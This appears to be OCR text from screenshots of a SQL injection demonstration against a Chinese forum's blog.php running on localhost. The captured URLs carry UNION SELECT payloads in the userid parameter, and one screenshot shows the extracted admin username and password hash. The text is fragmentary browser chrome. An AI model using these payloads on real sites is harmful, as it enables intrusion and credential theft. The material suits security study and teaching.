 dmin的个人空间 - Windows Internet Explorer
http://127.0.0.1/20080521/ftbbs_gbk/upload/blog.php?userid=2%20and%201=2%20union%20select%201,admin_user,3,admin_p
编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
Windows Windows Media 免费 Hotmail 自定义链接
test的个人空间 http://127.0.0.1/20... 127.0.0.1 / localho... 2的个人空间 a
进入论坛 | 注册 | 登录
admin
4297f44b13955235245b2497399d7a93
主页博客相册|好友|个人档案
文章列表
数据为空
文章分类
文章存档
<<
日 一
4 5
11 12
18 19
25 26
最新评论
数据为空
图 5
d/blog.php?userid=2%20and%201=2%20union%20select%201,2,3,4,5,6,7%20from%20
义链接
27.0.0.1/20080... 127.0.0.1 / localhost ... 2的个人空间
进入论坛 | 注册 | 登录
个人档案
文章分类
文章存档
<<
日 一
homepagetitle,cssfile,bokeer from
{$tablepre}clubuser where clubuser_id="